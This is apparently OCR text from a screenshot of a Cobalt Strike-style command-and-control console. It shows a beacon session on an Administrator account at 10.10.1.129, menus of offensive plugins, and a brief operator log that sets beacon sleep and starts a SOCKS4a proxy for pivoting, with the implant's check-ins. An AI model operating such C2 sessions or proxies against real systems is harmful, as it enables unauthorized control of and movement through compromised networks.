 external internal listener user
192.168.2.122 10.10.1.129 psmsf Administrator *
进入beacon
执行操作
目标信息
中转操作
增加会话
谢公子的插件
K8Ladon
Getinfo
Pwn
梼杌
会话操作
Socks代理
监听中转
部署VPN
操作日志X Beacon 10.10.1.129@3824 X
Leo beacon> sleep 1
[*] Tasked beacon to sleep for 1s
[+] host called home, sent: 16 bytes
Leo beacon> socks 32072
[+] started SOCKS4a server on: 32072
[+] host called home, sent: 16 bytes